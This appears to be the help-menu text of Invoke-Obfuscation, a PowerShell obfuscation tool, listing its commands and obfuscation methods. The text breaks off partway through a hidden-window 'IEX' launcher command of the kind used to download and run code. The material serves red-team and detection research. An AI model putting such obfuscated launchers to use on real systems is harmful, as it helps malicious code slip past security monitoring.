 HELP MENU :: Available options shown below:
[*] Tutorial of how to use this tool TUTORIAL
[*] Show this Help Menu HELP,GET-HELP,?,-?,/?,MENU
[*] Show options for payload to obfuscate SHOW OPTIONS,SHOW,OPTIONS
[*] Clear screen CLEAR,CLEAR-HOST,CLS
[*] Execute ObfuscatedCommand locally EXEC,EXECUTE,TEST,RUN
[*] Copy ObfuscatedCommand to clipboard COPY,CLIP,CLIPBOARD
[*] Write ObfuscatedCommand Out to disk OUT
[*] Reset ALL obfuscation for ObfuscatedCommand RESET
[*] Undo LAST obfuscation for ObfuscatedCommand UNDO
[*] Go Back to previous obfuscation menu BACK,CD ..
[*] Quit Invoke-Obfuscation QUIT,EXIT
[*] Return to Home Menu HOME,MAIN
Choose one of the below options:
[*] TOKEN Obfuscate PowerShell command Tokens
[*] AST Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING Obfuscate entire command as a String
[*] ENCODING Obfuscate entire command via Encoding
[*] COMPRESS Convert entire command to one-liner and Compress
[*] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation> set SCRIPTBLOCK powershell.exe -nop -w hidden -c "IEX ((new